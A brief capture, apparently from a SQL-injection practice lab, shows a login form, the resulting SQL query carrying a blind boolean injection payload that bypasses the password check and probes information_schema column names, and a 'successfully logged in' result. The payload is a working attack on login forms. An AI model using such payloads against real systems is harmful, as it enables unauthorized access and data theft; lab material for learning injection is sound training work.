 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' or (select ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 0,1),1,1))) > 0 #' and password='' LIMIT 0,1
SUCCESSFULLY
LOGGED IN